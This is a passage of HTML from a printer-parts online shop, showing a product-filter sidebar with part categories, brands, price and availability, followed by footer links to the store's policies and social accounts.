class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_696fe51088a72" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_696fe510a2a02 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="epson-workforce-pro-wf-c5790" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
